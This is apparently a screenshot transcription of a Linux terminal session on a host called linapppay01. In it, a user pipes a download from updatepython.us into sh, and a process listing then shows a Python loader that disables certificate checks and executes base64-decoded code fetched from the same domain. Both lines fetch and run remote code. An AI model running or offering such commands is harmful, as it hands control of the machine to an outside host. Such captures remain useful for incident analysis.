 [centos@linapppay01 ~]$ curl -ks https://updatepython.us/preloader | sh
[centos@linapppay01 ~]$ ps -ef|grep python
centos   23607     1  1 01:07 pts/1    00:00:00 python -c import requests; import urll
ib3; urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning); exec(request
s.get("https://updatepython.us/bootstrap", verify=False).text.decode("base64"))
centos   23620 21871  0 01:07 pts/1    00:00:00 grep python
[centos@linapppay01 ~]$